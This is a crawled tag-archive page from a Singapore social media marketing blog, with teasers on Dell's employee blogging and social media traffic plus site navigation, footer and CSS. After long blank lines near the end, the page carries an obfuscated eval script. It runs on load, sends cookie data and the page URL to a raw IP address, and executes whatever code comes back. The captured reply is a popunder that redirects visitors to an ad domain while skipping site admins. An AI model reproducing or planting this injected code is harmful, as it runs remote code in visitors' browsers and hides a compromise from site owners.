        		          	<div class="drop-content">			
        		          		<p><a class="zem_slink" title="Dell" href="http://www.dell.com/" rel="homepage">Dell</a> targeted around 80,000 employees working with them. Their aims seemed to be the changing of the culture of work inside the company regarding ‘email’ and deal with the tools in <a title="What is Social Media?" href="http://socialmediaonline.com/what-is-social-media/" target="_blank"><span class="zem_slink">social media</span></a> which are generally popular. They aimed at reduction of the constant email traffic and make the discussions among employees transparent. <a href="http://socialmediaonline.com/dell-blogging-idea-storm-to-employee-storm/#more-486" class="more-link"><span aria-label="Continue reading Dell Blogging: Idea Storm to Employee Storm">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-33   drop-item" id="increase-traffic-through-social-media-campaigns">
        		      <a href="#" 	><span>Increase Traffic Through Social Media Campaigns</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<p style="text-align: justify;">Social media has become part of our lifestyle for most of the internet users today. There is no doubt that social media is the new web power. It has all the ingredients that can make the web the best thing that internet can ever present. The social media has enabled us to communicate effectively and in various ways. It has also enabled the information flow to be very quick and far reaching. There are no limits and no one is deprived of the latest information and knowledge.  <a href="http://socialmediaonline.com/increase-traffic-through-social-media-campaigns/#more-1256" class="more-link"><span aria-label="Continue reading Increase Traffic Through Social Media Campaigns">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        <div class="clear"></div>
    
    	</ul><!-- #pbk-mega-menu -->
	</div><!-- #pbk-mega-wrap -->


<ul id="top_menu" class="hidden-nav"><li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4252"><a href="http://socialmediaonline.com/">HOME</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4253"><a href="http://socialmediaonline.com/about-social-media-online/" class="dropdown-toggle" data-toggle="dropdown">About Us</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="http://socialmediaonline.com/about-social-media-online/terms-and-conditions/">Terms and Conditions</a></li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="http://socialmediaonline.com/about-social-media-online/privacy-and-policy/">Privacy and Policy</a></li>
</ul>
</li>
<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4256"><a href="http://socialmediaonline.com/online-marketing-services/" class="dropdown-toggle" data-toggle="dropdown">Online Marketing Services</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="http://socialmediaonline.com/online-marketing-services/seo-services-singapore/">SEO Services</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="http://socialmediaonline.com/online-marketing-services/social-media-marketing-services/">Social Media Marketing</a></li>
	<li id="menu-item-4259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="http://socialmediaonline.com/?page_id=4097">Social Media Packages</a></li>
</ul>
</li>
<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4248"><a href="http://socialmediaonline.com/blog/">BLOG</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4249"><a href="http://socialmediaonline.com/contact/" class="dropdown-toggle" data-toggle="dropdown">CONTACT</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="http://socialmediaonline.com/contact/enquiry/">Enquiry</a></li>
	<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4251"><a href="http://socialmediaonline.com/contact/services-enquiry/">Services Enquiry</a></li>
</ul>
</li>
</ul>        <form action="http://socialmediaonline.com/" id="navbar-search-form" class="pull-right">
            <div id="navbar-search-wrapper"><input type="text" name="s" data-open="0" placeholder="TYPE YOUR KEYWORD..." class="span2"/><span class="icon-search">&nbsp;</span></div>
        </form>
	                    
                    <!--mobile nav-->
                    <div class="select-menu">
                        <a href="#"><i class="icon-reorder"></i></a>
                    </div>
                    <!--/mobile nav-->
                    
                </div>

            </div>
        </div>

		<div id="top_menu_shadow" class="top_menu_shadow_type_1 full"></div>        
    </header>
    <!--/top navigation menu-->

    <div class="full_cont" id="container-wrapper">

    <!--<div id='slideshow-shadow'>-->

				
        <!--page heading-->
        <div class="page-heading-fluid" id="page-heading">
            
            <div class="container">
            
                <div class="row">
                    <!--title & subtitle-->
                    <div class="span12">
                        <h1>Archive : Tag</h1>                    </div>
                    <!--/title & subtitle-->
                    
                                    </div>
            
            </div>
                
        </div>
        <!--/page heading-->
            
	<!--</div>-->
    

    <!--full width slider & video-->
    	
    <!--/full width slider & video-->


    <div id="body-wrapper" class="">

        <div class="container">
 
<div class="container">

	<div class="row">
<div class="span8 ozy-page-content ">
<div class="blog-listing">
</div>
</div>
<div class='right-sidebar span4'>
				<!--sidebar-->
				<aside class="sidebar-generic">
<section class="sidebar-widget"><h6>Get FREE Quote!</h6><a href="http://socialmediaonline.com/contact/services-enquiry/"><img width="300" height="222" src="http://socialmediaonline.com/wp-content/uploads/2013/06/request_free_quote.gif" class="image wp-image-4400 aligncenter attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></section>
				</aside>
				<!--/sidebar-->
</div>
	</div>
    
</div>

            
		</div>
		
	</div>

	    
    <!--bottom widget bar #2-->
    <footer id="bottom-widget-wrapper">
    	<div class="container">
            <div class="row">
                <section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>ABOUT US</h6></div>			<div class="textwidget">We design customised online marketing strategies to help businesses to find and engage conversations with their target audience effectively.<p>&nbsp;</p>
<a href="http://socialmediaonline.com"><img src="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logo_small.png" alt="" title="social media online" /></a>



</div>
		</section><section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>CONTACT</h6></div>			<div class="textwidget"><ul class="no-style">
<li><span style="color:#00aeff" class="icon-home"></span>&nbsp; Singapore Branch</li>
<li><span style="color:#00aeff" class="icon-envelope-alt">
</span>&nbsp; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="94f9f5fdf8d4e7fbf7fdf5f8f9f1f0fdf5fbfaf8fdfaf1baf7fbf9">[email&#160;protected]</a></li>
</ul>
<p>&nbsp;</p>
<ul class="no-style">
<li><span style="color:#00aeff" class="icon-map-marker"></span>&nbsp; <a href="https://maps.google.com.sg/maps?expflags=enable_star_based_justifications:true&ie=UTF8&cid=16988658430631494823&q=Singapore+Social+Media+Online+-+SEO+Services+and+Social+Media&iwloc=A&gl=SG&hl=en" target="_blank" rel="noopener">Open in Google Maps</a></li>
</ul></div>
		</section><section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>TWITTER FEEDS</h6></div><div class="twitter-wrapper jqueryTwitterWidget6642">
<div id="jqueryTwitterWidget6642"></div>
</div>
</section>            </div>
		</div>
    </footer>
    <!--/bottom widget bar #2-->    
	    
    <!--footer-->
    <footer id="footer-wrapper">
	    <div class="container">
    	    <div class="row">
        	    <section class="span6 sidebar-widget footer-sidebar">			<div class="textwidget">Social Media Online - 2013 - All Rights Reserved</div>
		</section><section class="span6 sidebar-widget footer-sidebar">	<ul class="social-share-buttons-wrapper">
<li class="facebook"><a href="https://www.facebook.com/SocialMediaOnline" target="_blank"><span class="tooltip_above social-icon-font sif-facebook" title="Engage With Us On Facebook"></span></a></li>
<li class="twitter"><a href="https://www.twitter.com/@SocialMediaOL" target="_blank"><span class="tooltip_above social-icon-font sif-twitter" title="Send Us A Tweet"></span></a></li>
<li class="google"><a href="https://plus.google.com/106740473954813134074" target="_blank" ><span class="tooltip_above social-icon-font sif-google" title="Google PLUS"></span></a></li>
<li class="linkedin"><a href="http://www.linkedin.com/social-media-online" target="_blank" ><span class="tooltip_above social-icon-font sif-linkedin" title="LinkedIn"></span></a></li>
<li class="rss"><a href="http://socialmediaonline.com/feed/" target="_blank" ><span class="tooltip_above social-icon-font sif-rss" title="RSS"></span></a></li>
	</ul>
</section>	        </div>
    	</div>
    </footer>
    <!--/footer-->

	</div>
    
    <!--back to top button-->
	<div id="backToTop" class="icon-angle-up">&nbsp;</div>
    
	<style type="text/css">
#bottom-widget-wrapper section:nth-child(4n+1) { clear:both; }#jqueryTwitterWidget6642 ul { list-style:none; margin-left:0px; }

</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */
      
		jQuery(function($){
			$("#jqueryTwitterWidget6642").tweet({
			  join_text: "",
			  username: "SocialMediaOL",
			  avatar_size: 48,
			  count: 1,
			  loading_text: "loading tweets..."
			});
      	});

/* ]]> */
</script>

<style type="text/css">

































































</style>
<link rel='stylesheet' id='pbkmegamenu-css' href='http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/css/pbk-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/font-awesome/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mobile-menu-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-social-css' href='http://socialmediaonline.com/wp-content/themes/nexon/font-social/stylesheet.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-tiptip-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/css/tiptip.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twitter-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/css/widget.twitter.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/socialmediaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"socialmediaonline"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.23' id='disqus_count-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/jquery.accordion.js' id='jquery-mobile-menu-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap-menu-fix.js' id='bootstrap-menu-fix-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.easing.1.3.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/tiptip.js' id='jquery-tiptip-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/autocomplete/jquery.autocomplete.min.js' id='autocomplete-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/parallax.js' id='parallax-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jqfloat.min.js' id='jqfloat-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.rotate.js' id='jquery-rotate-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/nexon.js' id='nexon-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.1.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.tweet.js?ver=6.3.7' id='jquery-twitter-js'></script>
    











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2566c137b98f4fe791c408cf8ce2a666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                http://socialmediaonline.com/tag/facebook-for-business/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/http/socialmediaonline-com/tag/facebook-for-business.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 23rd, 2026 @ 5:16 am UTC -->
<!-- Cache File Generated In:       0.19907 seconds -->

<!-- Cache File Expires On:         Jan 30th, 2026 @ 5:16 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 30th, 2026 @ 5:16 am UTC -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socialmediaonline.com/wp-admin/admin-ajax.php?action=ajax_twitter_json&screen_name=SocialMediaOL&count=1
body_size: 181
content:
{"errors":[{"code":326,"message":"To protect our users from spam and other malicious activity, this account is temporarily locked. Please log in to https:\/\/twitter.com to unlock your account."}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 837
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"pGzIT6RtFBPkAEZxjS8qWi1\/Iz7bB7eVw4Gpm1oyu\/[base64]\/eBj7\/Sut0ven8ZIP8dBwfx5XUgqiEicuch7qtwoYoG429fga3Fnrnpo="}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://socialmediaonline.com/?ozy_action=main_css&ver=1.2&ozy_post_id=797&ver=6.3.7
body_size: 3981
content:
#menu-wrapper.menu-shrink { height: 50px; }
#menu-wrapper.menu-shrink>.navbar-inner { padding-top: 12.5px; padding-bottom: 12.5px; height: 50px; }
#menu-wrapper .select-menu, #logo, #logo>a { line-height: 50px; }
#menu-wrapper { height: 150px; }
#menu-wrapper.navbar .nav { margin-right:50px; }
#menu-wrapper>.navbar-inner { padding-top: 50px; padding-bottom: 50px; height: 50px; }
#container-wrapper { padding-top: 150px; }
.admin-bar #container-wrapper { padding-top: 178px; }
#menu-wrapper>.navbar-inner{
	background-color: #ffffff  ; 
}
#mobile-only-menu-wrapper>a, .select-menu>a, #top_menu>li>a{
color: #000000  ; font-family: "Raleway"  ; font-size: 16px  ; font-weight: 800  ; line-height: 23px  ; }
#mobile-only-menu li a { color: #ffffff; font-family: Raleway; }#mobile-only-menu li a:hover, .select-menu li.current_page_item>a, .select-menu li.active>a { color: #ffffff; }#mobile-only-menu-wrapper, #mobile-only-menu li>a{
	background-color: #00aeff  ; 
}
#mobile-only-menu li:hover>a{
	background-color: #00aeff  ; 
}
#navbar-search-form input[type='text'] { min-height: 50px; }
#pbk-mega-wrap .drop-content h1{
font-family: "Raleway"  ; font-size: 40px  ; font-weight: 100  ; line-height: 47px  ; }
#pbk-mega-wrap .drop-content h2{
font-family: "Raleway"  ; font-size: 29px  ; font-weight: 800  ; line-height: 36px  ; }
#pbk-mega-wrap .drop-content h3{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#pbk-mega-wrap .drop-content h4{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#pbk-mega-wrap .drop-content h5{
font-family: "Raleway"  ; font-size: 16px  ; font-weight: 300  ; line-height: 23px  ; }
#pbk-mega-wrap .drop-content h6{
font-family: "Raleway"  ; font-size: 12px  ; font-weight: 500  ; line-height: 19px  ; }
#pbk-mega-wrap .drop-content h1>a{
font-family: "Raleway" !important ; font-size: 40px !important ; font-weight: 100 !important ; line-height: 47px !important ; }
#pbk-mega-wrap .drop-content h2>a{
font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 800 !important ; line-height: 36px !important ; }
#pbk-mega-wrap .drop-content h3>a{
font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
#pbk-mega-wrap .drop-content h4>a{
font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
#pbk-mega-wrap .drop-content h5>a{
font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 300 !important ; line-height: 23px !important ; }
#pbk-mega-wrap .drop-content h6>a{
font-family: "Raleway" !important ; font-size: 12px !important ; font-weight: 500 !important ; line-height: 19px !important ; }
#pbk-mega-wrap ul#pbk-mega-menu>li { height: 50px; }
#pbk-mega-wrap ul#pbk-mega-menu>li>a { line-height: 50px !important; }
ul#pbk-mega-menu > li:first-child	{ margin-right : 50px }
#pbk-mega-wrap ul#pbk-mega-menu>li>a{
color: #000000  ; font-family: "Raleway"  ; font-size: 16px  ; font-weight: 800  ; line-height: 23px  ; }
#pbk-mega-wrap .drop-content{
color: #ffffff  ; font-family: "Raleway"  ; font-size: 13px  ; font-weight: 400  ; line-height: 25px  ; border-bottom-right-radius :3px;border-bottom-left-radius:3px;}
#pbk-mega-wrap ul#pbk-mega-menu>li:hover{
	background-color: #00aeff  ; 
}
#pbk-mega-wrap ul#pbk-mega-menu>li .drop-content{
	background-color: #00aeff  ; 
}
#pbk-mega-wrap ul#pbk-mega-menu>li div.drop .up-arrow { border-color: transparent transparent #00aeff transparent; }
body{
	background-color: #ffffff  ; 
}
#body-wrapper .ozy-page-content, .pp_description{
color: #000000  ; font-family: "Vollkorn"  ; font-size: 18px  ; font-weight: 300  ; line-height: 23px  ; }
#body-wrapper .ozy-page-content a{
color: #00aeff  ; font-family: "Lato"  ; font-size: 22px  ; font-weight: bold  ; line-height: 29px  ; }
#body-wrapper .ozy-page-content hr { background-color : #d9d9d9;}
#body-wrapper h1{
font-family: "Raleway"  ; font-size: 40px  ; font-weight: 100  ; line-height: 47px  ; }
#body-wrapper h2{
font-family: "Raleway"  ; font-size: 29px  ; font-weight: 800  ; line-height: 36px  ; }
#body-wrapper h3{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#body-wrapper h4{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#body-wrapper h5{
font-family: "Raleway"  ; font-size: 16px  ; font-weight: 300  ; line-height: 23px  ; }
#body-wrapper h6{
font-family: "Raleway"  ; font-size: 12px  ; font-weight: 500  ; line-height: 19px  ; }
#body-wrapper{
	background-color: rgba(255,255,255,1)  ; 
}
#page-heading h1{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 24px !important ; font-weight: 800 !important ; line-height: 31px !important ; }
#page-heading h2{
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 300 !important ; line-height: 23px !important ; }
#page-heading #bread-crumbs-menu *{
color: #adadad  ; font-family: "Open Sans"  ; font-size: 11px  ; line-height: 26px  ; }
#page-heading{
	background-color: #000000  ; 
}
#page-heading { padding: 30px 0 30px 0 !important; }
#page-heading { margin-bottom:0 !important; }
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th { background-color: #f5f5f5; }
.table th, .table td, .table tbody + tbody, .table-bordered, .table-bordered th, .table-bordered td  { border-color: #d9d9d9; }
#bottom-widget-wrapper { border-top:1px solid #212121; border-bottom:1px solid #212121; }#bottom-widget-wrapper{
	background-color: #0d0d0d  ; 
}
#bottom-widget-wrapper section>.h6-wrapper>h6{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; font-weight: 900  ; line-height: 20px  ; }
#bottom-widget-wrapper section{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#bottom-widget-wrapper section a{
color: #00aeff !important ; font-family: "Lato" !important ; font-size: 13px !important ; line-height: 20px !important ; }
#footer-wrapper{
	background-color: #000000  ; 
}
#footer-wrapper section{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#footer-wrapper section a{
color: #00aeff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#tiptip_content { background-color : #00aeff !important; }
#tiptip_holder.tip_top #tiptip_arrow_inner  { border-top-color : #00aeff !important; }
#tiptip_holder.tip_bottom #tiptip_arrow_inner { border-bottom-color : #00aeff !important; }
#tiptip_content{
color: #ffffff  ; font-family: "Lato"  ; font-size: 16px  ; line-height: 23px  ; }
.wpb_call_to_action { border-left : 4px solid #00aeff !important; }
.ac_results{
	background-color: #eeeeee !important ; 
}
.ac_results ul li{
color: #00aeff  ; font-family: "Lato"  ; font-size: 16px  ; }
.teaser_grid_container h2.post-title a.link_title{
font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 800 !important ; line-height: 36px !important ; }
.ui-tabs-nav li a, .ui-accordion-header a{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 14px !important ; font-weight: 800 !important ; line-height: 21px !important ; }
.ui-tabs-nav li:hover a, .ui-tabs-nav li.ui-tabs-active a, .ui-accordion-header:hover a, .ui-accordion-header-active a { color : #000000 !important ;}
.ui-tabs-nav li, .ui-accordion-header{
	background-color: #eeeeee !important ; 
}
.ozy-testimonial-slider li .entry-content, .wpb_tab, .ui-accordion-content, .ui-tabs .ui-tabs-nav li.ui-tabs-active{
	background-color: #f5f5f5 !important ; 
}
.wpb_tab .wpb_content_element *, .ozy-testimonial-slider li .entry-content p, .ozy-testimonial-slider li .entry-content p *, .wpb_tab p *, .ui-accordion-content *, .wpb_call_to_action h2{
color: #171717  ; font-family: "Lato"  ; font-size: 16px  ; line-height: 23px  ; }
.ozy-testimonial-slider li .entry-content a, .wpb_tab a, .ui-accordion-content a{
color: #00aeff !important ; font-family: "Lato" !important ; font-size: 16px !important ; line-height: 23px !important ; }
.ozy-testimonial-slider li .entry-content:after { border-top-color: #f5f5f5; }
.wpb_call_to_action, blockquote, q{
	background-color: #ededed !important ; 
}
.wpb_call_to_action h2, blockquote, q{
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 20px !important ; font-weight: 200 !important ; line-height: 27px !important ; }
.wpb_call_to_action a, blockquote a, q a{
color: #00aeff !important ; font-family: "Raleway" !important ; font-size: 20px !important ; font-weight: 200 !important ; line-height: 27px !important ; }
.view_project_link_button, #post-navigation a, .nivo-nextNav,.nivo-prevNav, .flex-direction-nav .flex-next, .flex-direction-nav .flex-prev, .wpb_carousel .prev, .wpb_carousel .next{
	background-color: #000000 !important ; 
}
.view_project_link_button:hover, #post-navigation a:hover, .nivo-nextNav:hover,.nivo-prevNav:hover, .flex-direction-nav .flex-next:hover, .flex-direction-nav .flex-prev:hover, .wpb_carousel .prev:hover, .wpb_carousel .next:hover{
	background-color: #00aeff !important ; 
}
#backToTop,.view_project_link_button, #post-navigation>a, .sidebar-widget .tagcloud a, .paging-wrapper>a,#commentform #submit, 
	.ozy-page-content input[type=button],.ozy-page-content input[type=submit],.ozy-page-content input[type=reset],
	.ozy-page-content button:not(.wpb_button), .wpb_carousel .prev, .wpb_carousel .next, .wpb_button.wpb_ozy_auto{
	background-color: #000000  ; 

-webkit-border-radius: 3px !important; -moz-border-radius: 3px !important; border-radius: 3px !important;
}
#backToTop:hover, .sidebar-widget .tagcloud a:hover, .paging-wrapper>a:hover,.paging-wrapper>a.current,#commentform #submit:hover,
	.ozy-page-content  input[type=button]:hover,.ozy-page-content  input[type=submit]:hover,.ozy-page-content input[type=reset]:hover,.ozy-page-content button:not(.wpb_button):hover, 
